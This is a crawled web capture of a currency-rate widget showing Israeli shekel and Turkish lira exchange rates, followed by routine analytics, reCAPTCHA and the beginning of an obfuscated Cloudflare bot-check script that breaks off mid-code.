                <div class="left instName js-col-pair_name" main-value="3.6841"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6841</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6912</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7029</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6611</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0071</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0954"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0954</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.2661</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2820</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0699</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0918</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.60%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3849"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3849</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3492</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3923</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3222</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0357</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1089"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1089</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0676</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1142</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0644</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0254</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.82%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4919"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4919</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4401</div>
                <div class="hiddenOne js-col-high pid-18-high">43.6111</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3649</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0518</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">30/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d3e7c8be3a58b',t:'MTc2OTkwNDgxOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 109
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tdbgi_NCOw6gdiipcluT-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904825621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8732
content:
window._cf_chl_opt={AKGCx8:'b'};~function(h8,ob,op,oE,oL,of,od,og,h2,h3){h8=S,function(x,W,ha,h7,o,h){for(ha={x:560,W:662,o:666,h:642,T:702,R:578,M:661,Z:575,B:663},h7=S,o=x();!![];)try{if(h=parseInt(h7(ha.x))/1+parseInt(h7(ha.W))/2+-parseInt(h7(ha.o))/3+parseInt(h7(ha.h))/4+-parseInt(h7(ha.T))/5*(parseInt(h7(ha.R))/6)+parseInt(h7(ha.M))/7*(parseInt(h7(ha.Z))/8)+-parseInt(h7(ha.B))/9,W===h)break;else o.push(o.shift())}catch(T){o.push(o.shift())}}(i,616814),ob=this||self,op=ob[h8(699)],oE=null,oL=ou(),of=function(TU,Tg,Td,Tf,TG,hn,W,o,h,T){return TU={x:561,W:551,o:717,h:552,T:670,R:737,M:583,Z:579,B:648},Tg={x:720,W:694,o:535,h:566,T:694,R:712,M:489,Z:536,B:527,n:517,H:694,K:599,m:527,C:618,D:687,I:649,A:565,y:683,Y:694,s:492,P:517,V:492,v:563,X:694},Td={x:485,W:567,o:711,h:632,T:540,R:659},Tf={x:537,W:650,o:689,h:485,T:711,R:545,M:501,Z:646,B:524,n:620,H:537,K:591,m:547,C:521,D:689,I:580,A:591,y:643,Y:731,s:705,P:522,V:695},TG={x:487,W:585,o:544,h:659,T:533,R:562,M:570,Z:492,B:595,n:550,H:496,K:635,m:595,C:490,D:619,I:695,A:520,y:660,Y:720,s:563,P:517,V:527,v:695,X:588,F:687,z:549,e:597,Q:519,O:727,c:527,a:730,b:517,E:694,N:519,k:548,J:606,j:517,l:694,L:692,G:605,f:679,d:657,g:487,U:677,i0:624,i1:587,i2:721,i3:604,i4:496,i5:602,i6:559,i7:572,i8:590,i9:588,ii:695,iS:667,ix:517,iW:695,io:622,ih:563,iT:655,iw:715,iR:647,iM:588,iZ:500,iB:563,iH:627,iK:500,im:534,iC:548,iD:535,iI:683},hn=h8,W={'bimpQ':hn(TU.x),'SucqU':function(R,M){return R(M)},'ccGBP':function(R){return R()},'nxfPS':hn(TU.W),'FffRi':hn(TU.o),'rlnIZ':function(R,M){return R<M},'mreiw':function(R,M){return R===M},'aervK':hn(TU.h),'drIJv':function(R,M){return R+M},'mEVIu':hn(TU.T),'ivYdb':hn(TU.R),'hYNxj':function(R,M){return M==R},'cCALN':function(R,M){return R(M)},'aGupx':function(R,M){return R>M},'zIOYw':function(R,M){return M&R},'aPuUC':function(R,M){return R(M)},'RpmYs':function(R,M){return R<M},'CTdKt':function(R,M){return R|M},'CMOkB':function(R,M){return M==R},'oxfrd':function(R,M){return R&M},'xNvJT':function(R,M){return R<<M},'luihd':function(R,M){return R-M},'eaISL':function(R,M){return R(M)},'wllfz':function(R,M){return R!==M},'aDPGM':function(R,M){return R-M},'oeeqQ':function(R,M){return M|R},'FAdQK':function(R,M){return R|M},'HYivd':function(R,M){return M==R},'jhfJP':function(R,M){return R-M},'GNSCc':function(R,M){return R&M},'fQqSw':function(R,M){return R<<M},'HkZeY':function(R,M){return R<M},'AVRmd':function(R,M){return M==R},'dpzHx':hn(TU.M),'XJZEu':function(R,M){return M==R},'FFcFy':function(R,M){return R<M},'Jvnrp':function(R,M){return M!=R},'Tcyqd':function(R,M){return M&R},'wBExQ':function(R,M){return M==R},'zcXed':function(R,M){return M!=R},'BFLEd':function(R,M){return M*R},'mFoKq':function(R,M){return M==R},'cVavh':function(R,M){return R(M)}},o=String[hn(TU.Z)],h={'h':function(R,Tl){return Tl={x:718,W:492},null==R?'':h.g(R,6,function(M,hH){return hH=S,W[hH(Tl.x)][hH(Tl.W)](M)})},'g':function(R,M,Z,hK,B,H,K,C,D,I,A,y,Y,s,P,V,X,j,TL,Tu,L,G,F,z,Q){if(hK=hn,B={},B[hK(TG.x)]=W[hK(TG.W)],H=B,null==R)return'';for(C={},D={},I='',A=2,y=3,Y=2,s=[],P=0,V=0,X=0;W[hK(TG.o)](X,R[hK(TG.h)]);X+=1)if(W[hK(TG.T)](W[hK(TG.R)],hK(TG.M)))W();else if(F=R[hK(TG.Z)](X),Object[hK(TG.B)][hK(TG.n)][hK(TG.H)](C,F)||(C[F]=y++,D[F]=!0),z=W[hK(TG.K)](I,F),Object[hK(TG.m)][hK(TG.n)][hK(TG.H)](C,z))I=z;else{if(Object[hK(TG.m)][hK(TG.n)][hK(TG.H)](D,I)){if(W[hK(TG.T)](W[hK(TG.C)],W[hK(TG.D)]))o(I);else{if(256>I[hK(TG.I)](0)){if(hK(TG.A)===hK(TG.y))W[hK(TG.Y)](o,I);else{for(K=0;K<Y;P<<=1,W[hK(TG.s)](V,M-1)?(V=0,s[hK(TG.P)](W[hK(TG.V)](Z,P)),P=0):V++,K++);for(Q=I[hK(TG.v)](0),K=0;W[hK(TG.X)](8,K);P=P<<1.85|W[hK(TG.F)](Q,1),M-1==V?(V=0,s[hK(TG.P)](W[hK(TG.z)](Z,P)),P=0):V++,Q>>=1,K++);}}else{for(Q=1,K=0;W[hK(TG.e)](K,Y);P=W[hK(TG.Q)](P<<1,Q),W[hK(TG.O)](V,M-1)?(V=0,s[hK(TG.P)](W[hK(TG.c)](Z,P)),P=0):V++,Q=0,K++);for(Q=I[hK(TG.v)](0),K=0;16>K;P=P<<1.26|W[hK(TG.a)](Q,1),M-1==V?(V=0,s[hK(TG.b)](Z(P)),P=0):V++,Q>>=1,K++);}A--,0==A&&(A=Math[hK(TG.E)](2,Y),Y++),delete D[I]}}else for(Q=C[I],K=0;K<Y;P=W[hK(TG.N)](W[hK(TG.k)](P,1),Q&1),V==W[hK(TG.J)](M,1)?(V=0,s[hK(TG.j)](Z(P)),P=0):V++,Q>>=1,K++);I=(A--,0==A&&(A=Math[hK(TG.l)](2,Y),Y++),C[z]=y++,W[hK(TG.L)](String,F))}if(''!==I){if(W[hK(TG.G)](hK(TG.f),hK(TG.f)))j={},j[hK(TG.d)]=H[hK(TG.g)],j[hK(TG.U)]=I.r,j[hK(TG.i0)]=hK(TG.i1),o[hK(TG.i2)][hK(TG.i3)](j,'*');else{if(Object[hK(TG.m)][hK(TG.n)][hK(TG.i4)](D,I)){if(W[hK(TG.T)](hK(TG.i5),hK(TG.i6)))TL={x:523,W:511},Tu={x:720},L={'mxsii':function(U,i0,hm){return hm=hK,W[hm(Tu.x)](U,i0)}},G=W[hK(TG.i7)](M),Z(G.r,function(U,hC){hC=hK,typeof F===hC(TL.x)&&L[hC(TL.W)](I,U),D()}),G.e&&F(W[hK(TG.i8)],G.e);else{if(W[hK(TG.i9)](256,I[hK(TG.ii)](0))){for(K=0;K<Y;P<<=1,W[hK(TG.O)](V,W[hK(TG.iS)](M,1))?(V=0,s[hK(TG.ix)](W[hK(TG.z)](Z,P)),P=0):V++,K++);for(Q=I[hK(TG.iW)](0),K=0;8>K;P=W[hK(TG.io)](P<<1,Q&1),W[hK(TG.ih)](V,M-1)?(V=0,s[hK(TG.b)](Z(P)),P=0):V++,Q>>=1,K++);}else{for(Q=1,K=0;K<Y;P=W[hK(TG.iT)](P<<1,Q),W[hK(TG.iw)](V,W[hK(TG.iR)](M,1))?(V=0,s[hK(TG.ix)](Z(P)),P=0):V++,Q=0,K++);for(Q=I[hK(TG.v)](0),K=0;W[hK(TG.iM)](16,K);P=P<<1|W[hK(TG.iZ)](Q,1),W[hK(TG.iB)](V,M-1)?(V=0,s[hK(TG.ix)](Z(P)),P=0):V++,Q>>=1,K++);}A--,0==A&&(A=Math[hK(TG.E)](2,Y),Y++),delete D[I]}}else for(Q=C[I],K=0;K<Y;P=W[hK(TG.iH)](P,1)|W[hK(TG.iK)](Q,1),V==M-1?(V=0,s[hK(TG.P)](Z(P)),P=0):V++,Q>>=1,K++);A--,0==A&&Y++}}for(Q=2,K=0;W[hK(TG.im)](K,Y);P=W[hK(TG.iT)](W[hK(TG.iC)](P,1),Q&1.67),W[hK(TG.iD)](V,M-1)?(V=0,s[hK(TG.b)](Z(P)),P=0):V++,Q>>=1,K++);for(;;)if(P<<=1,M-1==V){s[hK(TG.j)](Z(P));break}else V++;return s[hK(TG.iI)]('')},'j':function(R,hD,M,Z){return hD=hn,M={},M[hD(Td.x)]=hD(Td.W),M[hD(Td.o)]=W[hD(Td.h)],Z=M,W[hD(Td.T)](null,R)?'':''==R?null:h.i(R[hD(Td.R)],32768,function(B,hI,n,H,I,A,y,Y,s,P){if(hI=hD,n={},n[hI(Tf.x)]=hI(Tf.W),n[hI(Tf.o)]=Z[hI(Tf.h)],H=n,Z[hI(Tf.T)]===hI(Tf.R)){for(I=hI(Tf.M)[hI(Tf.Z)]('|'),A=0;!![];){switch(I[A++]){case'0':y=P[hI(Tf.B)];continue;case'1':P[hI(Tf.n)]=H[hI(Tf.H)];continue;case'2':Z[hI(Tf.K)][hI(Tf.m)](P);continue;case'3':Y=H(y,P[hI(Tf.C)],'d.',Y);continue;case'4':Y={};continue;case'5':Y=n(y,y[H[hI(Tf.D)]]||y[hI(Tf.I)],'n.',Y);continue;case'6':Y=B(y,y,'',Y);continue;case'7':K[hI(Tf.A)][hI(Tf.y)](P);continue;case'8':P[hI(Tf.Y)]='-1';continue;case'9':return s={},s.r=Y,s.e=null,s;case'10':P=M[hI(Tf.s)](hI(Tf.P));continue}break}}else return R[hI(Tf.V)](B)})},'i':function(R,M,Z,hA,B,H,K,C,D,I,A,y,Y,s,P,V,F,X){for(hA=hn,B=[],H=4,K=4,C=3,D=[],y=W[hA(Tg.x)](Z,0),Y=M,s=1,I=0;3>I;B[I]=I,I+=1);for(P=0,V=Math[hA(Tg.W)](2,2),A=1;A!=V;X=Y&y,Y>>=1,W[hA(Tg.o)](0,Y)&&(Y=M,y=Z(s++)),P|=(W[hA(Tg.h)](0,X)?1:0)*A,A<<=1);switch(P){case 0:for(P=0,V=Math[hA(Tg.T)](2,8),A=1;A!=V;X=y&Y,Y>>=1,0==Y&&(Y=M,y=Z(s++)),P|=(0<X?1:0)*A,A<<=1);F=o(P);break;case 1:for(P=0,V=Math[hA(Tg.W)](2,16),A=1;W[hA(Tg.R)](A,V);X=W[hA(Tg.M)](y,Y),Y>>=1,W[hA(Tg.Z)](0,Y)&&(Y=M,y=Z(s++)),P|=A*(0<X?1:0),A<<=1);F=W[hA(Tg.B)](o,P);break;case 2:return''}for(I=B[3]=F,D[hA(Tg.n)](F);;){if(s>R)return'';for(P=0,V=Math[hA(Tg.H)](2,C),A=1;W[hA(Tg.K)](A,V);X=y&Y,Y>>=1,Y==0&&(Y=M,y=W[hA(Tg.m)](Z,s++)),P|=W[hA(Tg.C)](0<X?1:0,A),A<<=1);switch(F=P){case 0:for(P=0,V=Math[hA(Tg.W)](2,8),A=1;W[hA(Tg.K)](A,V);X=y&Y,Y>>=1,Y==0&&(Y=M,y=Z(s++)),P|=(0<X?1:0)*A,A<<=1);B[K++]=o(P),F=K-1,H--;break;case 1:for(P=0,V=Math[hA(Tg.W)](2,16),A=1;A!=V;X=W[hA(Tg.D)](y,Y),Y>>=1,W[hA(Tg.I)](0,Y)&&(Y=M,y=Z(s++)),P|=(0<X?1:0)*A,A<<=1);B[K++]=W[hA(Tg.A)](o,P),F=K-1,H--;break;case 2:return D[hA(Tg.y)]('')}if(H==0&&(H=Math[hA(Tg.Y)](2,C),C++),B[F])F=B[F];else if(K===F)F=I+I[hA(Tg.s)](0);else return null;D[hA(Tg.P)](F),B[K++]=I+F[hA(Tg.V)](0),H--,I=F,W[hA(Tg.v)](0,H)&&(H=Math[hA(Tg.X)](2,C),C++)}}},T={},T[hn(TU.B)]=h.h,T}(),od={},od[h8(674)]='o',od[h8(586)]='s',od[h8(603)]='u',od[h8(596)]='z',od[h8(658)]='n',od[h8(630)]='I',od[h8(504)]='b',og=od,ob[h8(726)]=function(x,W,o,h,wR,ww,wT,hV,T,M,Z,B,H,K,C,I){if(wR={x:686,W:554,o:494,h:571,T:678,R:494,M:571,Z:681,B:555,n:532,H:681,K:532,m:528,C:592,D:659,I:645,A:626,y:509,Y:507,s:671,P:637,V:506,v:530,X:481},ww={x:538,W:659,o:554,h:488,T:710},wT={x:595,W:550,o:496,h:517},hV=h8,T={'WBrEw':function(D,I){return I===D},'DbcMt':function(D,I){return D+I},'ZplzR':function(D,I){return D(I)},'hzDSW':function(D,I){return D===I},'EgIgG':hV(wR.x),'PqAtv':function(D,I){return D+I},'mmajM':function(D,I,A){return D(I,A)}},W===null||T[hV(wR.W)](void 0,W))return h;for(M=h1(W),x[hV(wR.o)][hV(wR.h)]&&(M=M[hV(wR.T)](x[hV(wR.R)][hV(wR.M)](W))),M=x[hV(wR.Z)][hV(wR.B)]&&x[hV(wR.n)]?x[hV(wR.H)][hV(wR.B)](new x[(hV(wR.K))](M)):function(D,hX,I){for(hX=hV,D[hX(ww.x)](),I=0;I<D[hX(ww.W)];T[hX(ww.o)](D[I],D[I+1])?D[hX(ww.h)](T[hX(ww.T)](I,1),1):I+=1);return D}(M),Z='nAsAaAb'.split('A'),Z=Z[hV(wR.m)][hV(wR.C)](Z),B=0;B<M[hV(wR.D)];B++)if(H=M[B],K=h0(x,W,H),T[hV(wR.I)](Z,K)){if(hV(wR.A)===hV(wR.A))C=T[hV(wR.y)]('s',K)&&!x[hV(wR.Y)](W[H]),T[hV(wR.s)]===T[hV(wR.P)](o,H)?T[hV(wR.V)](R,o+H,K):C||R(o+H,W[H]);else return I=h[hV(wR.v)],T[hV(wR.X)](+R(I.t))}else R(o+H,K);return h;function R(D,I,hv){hv=hV,Object[hv(wT.x)][hv(wT.W)][hv(wT.o)](h,I)||(h[I]=[]),h[I][hv(wT.h)](D)}},h2=h8(510)[h8(646)](';'),h3=h2[h8(528)][h8(592)](h2),ob[h8(641)]=function(W,o,wn,hF,h,T,R,M,Z,B){for(wn={x:529,W:691,o:654,h:659,T:529,R:659,M:682,Z:517,B:568},hF=h8,h={},h[hF(wn.x)]=function(n,H){return H===n},h[hF(wn.W)]=function(n,H){return n<H},T=h,R=Object[hF(wn.o)](o),M=0;M<R[hF(wn.h)];M++)if(Z=R[M],T[hF(wn.T)]('f',Z)&&(Z='N'),W[Z]){for(B=0;T[hF(wn.W)](B,o[R[M]][hF(wn.R)]);T[hF(wn.x)](-1,W[Z][hF(wn.M)](o[R[M]][B]))&&(h3(o[R[M]][B])||W[Z][hF(wn.Z)]('o.'+o[R[M]][B])),B++);}else W[Z]=o[R[M]][hF(wn.B)](function(n){return'o.'+n})},h5();function ok(){return oq()!==null}function h4(wK,hz,o,h,T,R,M,Z){o=(wK={x:522,W:650,o:567,h:521,T:705,R:723,M:620,Z:512,B:731,n:591,H:547,K:524,m:607,C:584,D:580,I:546,A:643},hz=h8,{'kOBmw':hz(wK.x),'OASUj':hz(wK.W),'XwJnI':function(B,n,H,K,m){return B(n,H,K,m)},'DaNxJ':hz(wK.o),'zwZoM':hz(wK.h)});try{return h=op[hz(wK.T)](o[hz(wK.R)]),h[hz(wK.M)]=o[hz(wK.Z)],h[hz(wK.B)]='-1',op[hz(wK.n)][hz(wK.H)](h),T=h[hz(wK.K)],R={},R=o[hz(wK.m)](pRIb1,T,T,'',R),R=pRIb1(T,T[o[hz(wK.C)]]||T[hz(wK.D)],'n.',R),R=pRIb1(T,h[o[hz(wK.I)]],'d.',R),op[hz(wK.n)][hz(wK.A)](h),M={},M.r=R,M.e=null,M}catch(B){return Z={},Z.r={},Z.e=B,Z}}function ol(hU,hg,ho,x,W,o,h){if(hU={x:633,W:700,o:481,h:739,T:608,R:706,M:633,Z:503},hg={x:732},ho=h8,x={'OlUQb':function(T,R,M){return T(R,M)},'NtZOJ':function(T,R){return T(R)},'cahkT':function(T){return T()},'dOGBJ':function(T,R){return T>R},'ConUK':ho(hU.x)},W=3600,o=x[ho(hU.W)](oj),h=Math[ho(hU.o)](Date[ho(hU.h)]()/1e3),x[ho(hU.T)](h-o,W)){if(x[ho(hU.R)]===ho(hU.M))return![];else{if(R=!![],!M())return;x[ho(hU.Z)](Z,function(C,hh){hh=ho,x[hh(hg.x)](H,K,C)})}}return!![]}function oG(h,T,TT,hB,R,M,Z,B,n,H,K,m,C,D,I){if(TT={x:634,W:600,o:515,h:564,T:673,R:735,M:665,Z:581,B:646,n:639,H:638,K:639,m:508,C:508,D:577,I:638,A:704,y:716,Y:497,s:556,P:668,V:614,v:656,X:696,F:708,z:530,e:621,Q:653,O:657,c:664,a:502,b:648,E:709,N:707,k:482,J:491},hB=h8,R={'fprVv':function(A,y){return A(y)},'ngShL':hB(TT.x),'GmezC':function(A,Y){return A+Y},'Ocurt':hB(TT.W),'gbhjf':hB(TT.o)},!R[hB(TT.h)](or,0))return![];Z=(M={},M[hB(TT.T)]=h,M[hB(TT.R)]=T,M);try{if(R[hB(TT.M)]===hB(TT.x)){for(B=hB(TT.Z)[hB(TT.B)]('|'),n=0;!![];){switch(B[n++]){case'0':K=(H={},H[hB(TT.n)]=ob[hB(TT.H)][hB(TT.K)],H[hB(TT.m)]=ob[hB(TT.H)][hB(TT.C)],H[hB(TT.D)]=ob[hB(TT.I)][hB(TT.D)],H[hB(TT.A)]=ob[hB(TT.I)][hB(TT.y)],H[hB(TT.Y)]=oL,H);continue;case'1':m=R[hB(TT.s)](R[hB(TT.P)]+ob[hB(TT.I)][hB(TT.V)]+hB(TT.v),C.r)+hB(TT.X);continue;case'2':I[hB(TT.F)]=2500;continue;case'3':C=ob[hB(TT.z)];continue;case'4':D={},D[hB(TT.e)]=Z,D[hB(TT.Q)]=K,D[hB(TT.O)]=hB(TT.c),I[hB(TT.a)](of[hB(TT.b)](D));continue;case'5':I[hB(TT.E)]=function(){};continue;case'6':I=new ob[(hB(TT.N))]();continue;case'7':I[hB(TT.k)](R[hB(TT.J)],m);continue}break}}else return}catch(y){}}function h1(W,w9,hP,o,h,T){for(w9={x:669,W:678,o:654,h:593},hP=h8,o={},o[hP(w9.x)]=function(R,M){return R!==M},h=o,T=[];h[hP(w9.x)](null,W);T=T[hP(w9.W)](Object[hP(w9.o)](W)),W=Object[hP(w9.h)](W));return T}function oN(x,hE,hp,h9,W,o){hE={x:551,W:498,o:684},hp={x:523,W:498},h9=h8,W={'UTvuR':function(h){return h()},'UHkce':h9(hE.x)},o=W[h9(hE.W)](h4),ot(o.r,function(h,hi){hi=h9,typeof x===hi(hp.x)&&x(h),W[hi(hp.W)](oJ)}),o.e&&oG(W[h9(hE.o)],o.e)}function oU(W,o,w0,hy,h,T){return w0={x:612,W:573,o:728,h:595,T:698,R:496,M:682},hy=h8,h={},h[hy(w0.x)]=hy(w0.W),T=h,o instanceof W[hy(w0.o)]&&0<W[hy(w0.o)][hy(w0.h)][hy(w0.T)][hy(w0.R)](o)[hy(w0.M)](T[hy(w0.x)])}function or(W,hl,hx,o,h){return hl={x:651,W:697},hx=h8,o={},o[hx(hl.x)]=function(T,R){return T<R},h=o,h[hx(hl.x)](Math[hx(hl.W)](),W)}function h0(W,o,h,w7,w6,hY,T,R,M,K,Z){R=(w7={x:690,W:541,o:525,h:615,T:729,R:713,M:594,Z:569,B:676,n:582,H:531,K:523,m:644,C:674,D:713,I:594,A:724,y:690,Y:484,s:724,P:657,V:717,v:677,X:624,F:629,z:539,e:721,Q:604,O:708,c:709,a:681,b:558,E:582,N:531},w6={x:708},hY=h8,T={},T[hY(w7.x)]=function(B,n){return n!==B},T[hY(w7.W)]=hY(w7.o),T[hY(w7.h)]=function(B,n){return B===n},T[hY(w7.T)]=hY(w7.R),T[hY(w7.M)]=function(B,n){return B==n},T[hY(w7.Z)]=hY(w7.B),T[hY(w7.n)]=function(B,n){return B==n},T[hY(w7.H)]=hY(w7.K),T);try{if(R[hY(w7.x)](hY(w7.m),R[hY(w7.W)]))M=o[h];else return![]}catch(n){return'i'}if(null==M)return R[hY(w7.h)](void 0,M)?'u':'x';if(hY(w7.C)==typeof M)try{if(hY(w7.D)===R[hY(w7.T)]){if(R[hY(w7.I)](hY(w7.K),typeof M[hY(w7.A)])){if(R[hY(w7.y)](R[hY(w7.Z)],hY(w7.Y)))return M[hY(w7.s)](function(){}),'p';else K={},K[hY(w7.P)]=hY(w7.V),K[hY(w7.v)]=T.r,K[hY(w7.X)]=hY(w7.F),K[hY(w7.z)]=R,h[hY(w7.e)][hY(w7.Q)](K,'*')}}else 